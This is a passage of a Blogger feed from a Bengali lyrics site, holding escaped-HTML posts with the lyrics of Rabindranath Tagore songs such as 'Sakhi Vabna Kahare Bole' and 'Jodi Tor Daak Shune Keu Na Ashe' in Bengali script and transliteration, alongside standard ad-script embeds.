moder rajar shoney milbo ki swatte.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAmra chalbo apon mate, sheshey milbo tanri pathe,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EMora morbo na keu biphalater bisham aborte-\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ENoile moder rajar shoney milbo ki swatte?\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Helpbengali --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/6968226118560938363\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/amra-sobai-raja-lyrics.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/6968226118560938363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/6968226118560938363"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/amra-sobai-raja-lyrics.html","title":" Amra Sobai Raja Lyrics | আমরা সবাই রাজা আমাদের এই রাজার রাজত্বে"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXE5y3isZFLzg1JH3d7ROupgaW2mI_XGt7GstacUOTMnhp7Sm5FLhsxFRPU_gltyEgn62oXk7T4QOdpTENMT29R3-KCrM36cLK0vKrgVis-T94zebb6XIWrqQKoUTL1-3jNMPEKZLBvr3DbNHug6dgRROIm5LNQqKNKLVZpiQ48zoLeUjF6VTokUkhNJOi\/s72-w640-h360-c\/amra%20sobai%20raja%20lyrics.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-8046849938746386483"},"published":{"$t":"2025-05-06T03:26:00.000-07:00"},"updated":{"$t":"2025-05-06T03:26:47.034-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bengali Lyrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindra Sangeet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindranath Tagore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sakhi Vabna Kahare Bole Lyrics"}],"title":{"type":"text","$t":"Sakhi Vabna Kahare Bole Lyrics | সখী ভাবনা কাহারে বলে, সখী, যাতনা কাহারে বলে"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5965288665575418\"\n     data-ad-slot=\"4337148681\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003ESakhi Vabna Kahare Bole Lyrics | সখী ভাবনা কাহারে বলে, সখী, যাতনা কাহারে বলে\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggcL1TwtKxPyPV6xXic0a4yJTScdy9DKw2WuecCWoYM3mibvETlt0priXBUQYbd4KmYaYtWqxDno0CnxhNuV5_JgacBYMCc145cX-9X2wrUflWT3tXp3bNa5S7bsi8sM9a8Jp46qex3uKAlp7doX3DK-NynkuJwWFXkgZWuFXTwtj29U11GaQC1Owrm0Ur\/s1280\/sakhi%20vavna%20kahare%20bole%20lyrics.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sakhi Vabna Kahare Bole Lyrics | সখী ভাবনা কাহারে বলে, সখী, যাতনা কাহারে বলে\" border=\"0\" data-original-height=\"719\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggcL1TwtKxPyPV6xXic0a4yJTScdy9DKw2WuecCWoYM3mibvETlt0priXBUQYbd4KmYaYtWqxDno0CnxhNuV5_JgacBYMCc145cX-9X2wrUflWT3tXp3bNa5S7bsi8sM9a8Jp46qex3uKAlp7doX3DK-NynkuJwWFXkgZWuFXTwtj29U11GaQC1Owrm0Ur\/w640-h360\/sakhi%20vavna%20kahare%20bole%20lyrics.jpeg\" title=\"Sakhi Vabna Kahare Bole Lyrics | সখী ভাবনা কাহারে বলে, সখী, যাতনা কাহারে বলে\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003ESakhi Vabna Kahare Bole Lyrics | সখী ভাবনা কাহারে বলে, সখী, যাতনা কাহারে বলে\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eসখী,\u0026nbsp; \u0026nbsp; ভাবনা কাহারে বলে।\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;সখী,\u0026nbsp; \u0026nbsp; যাতনা কাহারে বলে ।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;তোমরা যে বলো দিবস-রজনী\u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E‘ভালোবাসা’ ‘ভালোবাসা’—\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eসখী, ভালোবাসা কারে কয়!\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eসে কি\u0026nbsp; \u0026nbsp;কেবলই যাতনাময় ।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eসে কি\u0026nbsp; \u0026nbsp;কেবলই চোখের জল?\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eসে কি\u0026nbsp; \u0026nbsp;কেবলই দুখের শ্বাস ?\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eলোকে তবে করে\u0026nbsp; \u0026nbsp;কী সুখেরই তরে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;এমন দুখের আশ ।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;আমার চোখে তো সকলই শোভন,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;সকলই নবীন, সকলই বিমল,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eসুনীল আকাশ, শ্যামল কানন,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;বিশদ জোছনা, কুসুম কোমল—\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eসকলই আমার মতো ।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;তারা\u0026nbsp; কেবলই হাসে, কেবলই গায়,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;হাসিয়া খেলিয়া মরিতে চায়—\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;না জানে বেদন, না জানে রোদন,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;না জানে সাধের যাতনা যত ।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;ফুল সে হাসিতে হাসিতে ঝরে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eজোছনা হাসিয়া মিলায়ে যায়,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;হাসিতে হাসিতে আলোকসাগরে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআকাশের তারা তেয়াগে কায় ।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআমার মতন সুখী কে আছে।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;আয় সখী, আয় আমার কাছে—\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;সুখী হৃদয়ের সুখের গান\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eশুনিয়া তোদের জুড়াবে প্রাণ ।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;প্রতিদিন যদি কাঁদিবি কেবল\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eএকদিন নয় হাসিবি তোরা—\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;একদিন নয় বিষাদ ভুলিয়া\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eসকলে মিলিয়া গাহিব মোরা।।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- helplites Top --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ESakhi Vabna Kahare Bole Lyrics\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ESakhi, Vabna kahar bale?\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ESakhi, jatona kahar bale?\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETomra ye bolo deebs-rajni\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\"bhalobasa\" \"bhalobasa\"\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ESakhi, bhalobasa kare kaya?\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ESe ki kevalai jatonamoi?\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ESe ki kevalai chokher jal?\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ESe ki kevalai dukher swasa?\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ELoke tave kare kii sukheri taray\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EEman dukher aash?\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAmar chokhe to sakali shobhan\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ESakali nabin, sakali vimal\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ESunil akash, shyamal kanan\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EVishad josena, kusum komal\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ESakali amarai mato\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETara kevalai hase, kevalai ga\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EHasia khelia marite cha\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ENa jane vedan, na jane rodan\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ENa jane sadher yatna yat\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EPhul se hasite hasite jhar\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EJosena hasia mila ya\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EHasite hasite alokasagar\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAkasher tara teyag ka\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAmar mato sukhi ke ach\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EA sakhi, a amar kache\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ESukhi hridyer sukher gaan\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EShunia toder jurave pran\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EPratidin yadi kandibi kable\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EEkadin naya hasibi tora\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EEkadin naya vishad bhulia\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ESakale milia gahib mora\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EVabna kahar bale?\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ESakhi, yatna kahar bale?\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETomra ye balo deebs-rajni\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\"bhalobasa\" \"bhalobasa\"\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ESakhi, bhalobasa kare kaya?\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ESe ki kevalai jatonamoi?\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Helpbengali --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/8046849938746386483\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/sakhi-vabna-kahare-bole-lyrics.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/8046849938746386483"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/8046849938746386483"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/sakhi-vabna-kahare-bole-lyrics.html","title":"Sakhi Vabna Kahare Bole Lyrics | সখী ভাবনা কাহারে বলে, সখী, যাতনা কাহারে বলে"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggcL1TwtKxPyPV6xXic0a4yJTScdy9DKw2WuecCWoYM3mibvETlt0priXBUQYbd4KmYaYtWqxDno0CnxhNuV5_JgacBYMCc145cX-9X2wrUflWT3tXp3bNa5S7bsi8sM9a8Jp46qex3uKAlp7doX3DK-NynkuJwWFXkgZWuFXTwtj29U11GaQC1Owrm0Ur\/s72-w640-h360-c\/sakhi%20vavna%20kahare%20bole%20lyrics.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-8135924491969477431"},"published":{"$t":"2025-05-06T03:16:00.000-07:00"},"updated":{"$t":"2025-05-06T03:16:40.162-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bengali Lyrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jodi Tor Daak Shune Keu Na Ashe lyrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindra Sangeet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindranath Tagore"}],"title":{"type":"text","$t":"Jodi Tor Daak Shune Keu Na Ashe lyrics | যদি তোর ডাক শুনে কেউ না আসে"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5965288665575418\"\n     data-ad-slot=\"4337148681\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u0026nbsp;\u003Cspan style=\"color: #800180;\"\u003EJodi Tor Daak Shune Keu Na Ashe lyrics | যদি তোর ডাক শুনে কেউ না আসে\u003C\/span\u003E\u003C\/h1\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRB0Z4-NpiqmBEJYEFtPra5t4QQvhE5_gp9DX0ggN0SoKOlQkhGK5xtfpi0GzcGGQkT2g7TjdP2N2PQq7gLFoemlsCUw1fnp1FhGvH0TNKdayu10lrndIOmg4Dy8Ew-SRJtLWE3cLKZBH9MW48ND6HmC8uGBriD79_nRGSjsOkSmP83mOBjW1bV46CotZO\/s1280\/jodi%20tor%20dak%20sune%20keo%20na%20ase%20lyrics.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jodi Tor Daak Shune Keu Na Ashe lyrics | যদি তোর ডাক শুনে কেউ না আসে\" border=\"0\" data-original-height=\"719\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRB0Z4-NpiqmBEJYEFtPra5t4QQvhE5_gp9DX0ggN0SoKOlQkhGK5xtfpi0GzcGGQkT2g7TjdP2N2PQq7gLFoemlsCUw1fnp1FhGvH0TNKdayu10lrndIOmg4Dy8Ew-SRJtLWE3cLKZBH9MW48ND6HmC8uGBriD79_nRGSjsOkSmP83mOBjW1bV46CotZO\/w640-h360\/jodi%20tor%20dak%20sune%20keo%20na%20ase%20lyrics.jpeg\" title=\"Jodi Tor Daak Shune Keu Na Ashe lyrics | যদি তোর ডাক শুনে কেউ না আসে\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- helplites Top --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EJodi Tor Daak Shune Keu Na Ashe lyrics | যদি তোর ডাক শুনে কেউ না আসে\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযদি তোর ডাক শুনে কেউ না আসে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতবে একলা চলো রে\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযদি তোর ডাক শুনে কেউ না আসে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতবে একলা চলো রে\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতবে একলা চলো, একলা চলো,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eএকলা চলো, একলা চলো রে।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযদি তোর ডাক শুনে কেউ না আসে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতবে একলা চলো রে।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযদি কেউ কথা না কয়,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eওরে ওরে ও অভাগা কেউ কথা না কয়\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযদি সবাই থাকে মুখ ফিরায়ে সবাই করে ভয়,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযদি সবাই থাকে মুখ ফিরায়ে সবাই করে ভয়,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতবে পরান খুলে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eও তুই মুখ ফুটে তোর মনের কথা একলা বলো রে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eও তুই মুখ ফুটে তোর মনের কথা একলা বলো রে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযদি তোর ডাক শুনে কেউ না আসে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতবে একলা চলো রে।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযদি সবাই ফিরে যায়,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eওরে ওরে ও অভাগা সবাই ফিরে যায়\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযদি গহন পথে যাবার কালে কেউ ফিরে না চায়,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযদি গহন পথে যাবার কালে কেউ ফিরে না চায়\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতবে পথের কাঁটা\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eও তুই রক্তমাখা চরণতলে একলা দলো রে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eও তুই রক্তমাখা চরণতলে একলা দলো রে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযদি তোর ডাক শুনে কেউ না আসে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতবে একলা চলো রে।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযদি আলো না ধরে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eওরে ওরে ও অভাগা আলো না ধরে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযদি ঝড়-বাদলে আঁধার রাতে দুয়ার দেয় ঘরে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযদি ঝড়-বাদলে আঁধার রাতে দুয়ার দেয় ঘরে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতবে বজ্রানলে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআপন বুকের পাঁজর জ্বালিয়ে নিয়ে একলা জ্বলো রে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআপন বুকের পাঁজর জ্বালিয়ে নিয়ে একলা জ্বলো রে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযদি তোর ডাক শুনে কেউ না আসে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতবে একলা চলো রে।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EJodi Tor Daak Shune Keu Na Ashe lyrics\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EJodi tor daak shune keu na aase,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Etabe ekla chalo re\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EEkla chalo ekla chalo,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eekla chalo ekla chalo re\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EJodi keu katha na koy,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eore ore o abhaaga\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EJodi sobai thaake mukh phiraye,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Esabai kare bhoy\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETabe paran khule\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EO tui mukh phute tor moner katha ekla balo re\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EJodi sabai phire jaay ore ore o abhaaga\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EJodi gahon pathe jaabar kaale keu phire na chaay\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETabe pather knaata\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EO tui raktomaakha charontale ekla dalo re\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EJodi aalo na dhare ore ore o abhaaga\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EJodi jharbaadole aandhar raate duwar dey ghare\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETabe bajraanale\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAapon buker pnaajor jwaalie niye ekla jwalo re\u003C\/p\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Helpbengali --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/8135924491969477431\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/jodi-tor-daak-shune-keu-na-ashe-lyrics.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/8135924491969477431"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/8135924491969477431"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/jodi-tor-daak-shune-keu-na-ashe-lyrics.html","title":"Jodi Tor Daak Shune Keu Na Ashe lyrics | যদি তোর ডাক শুনে কেউ না 